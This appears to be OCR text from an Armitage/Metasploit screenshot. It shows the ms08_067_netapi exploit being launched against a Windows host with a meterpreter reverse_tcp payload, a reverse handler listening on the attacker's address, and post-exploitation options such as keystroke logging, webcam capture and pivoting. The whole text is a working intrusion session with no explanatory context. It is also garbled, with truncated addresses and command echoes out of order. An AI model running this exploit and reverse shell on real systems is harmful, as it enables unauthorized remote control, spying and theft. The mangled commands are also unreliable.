 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.222.2
192.168.
NT AUTHORITY\SYSTEM
Attack
Login
Meterpreter 2
Services
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Browse Files
Show Processes
Log Keystrokes
Screenshot
Webcam Shot
Post Modules
Console X nmap X exploit X exploit X
msf exploit(ms08_067_netapi) > set LPORT 8388
RPORT => 445
LPORT => 8388
msf exploit(ms08_067_netapi) > set RHOST 192.168.222
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set TARGET 0
RHOST => 192.168.222.130
TARGET => 0
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
PAYLOAD => windows/meterpreter/reverse_tcp
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.222.129:8388
[*] Automatically detecting the target...
meterpreter >